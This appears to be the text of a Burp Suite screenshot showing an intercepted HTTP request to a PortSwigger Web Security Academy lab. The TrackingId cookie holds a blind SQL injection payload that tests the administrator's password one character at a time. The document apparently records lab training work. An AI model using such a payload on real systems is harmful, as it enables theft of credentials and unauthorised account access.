 Intercept HTTP history WebSockets history Proxy settings
Request to https://0ae000e80359624e83a9c8d200d00037.web-security-academy.net:443 [79.125.84.16]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0ae000e80359624e83a9c8d200d00037.web-security-academy.net
3 Cookie: TrackingId=u8I3Y728N62hG69T' and substring((select password from users where username='administrator'),1,1) > 'm; session=
dwMHo68CX0ngfB191cjlREEU1IuU2Pxr
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15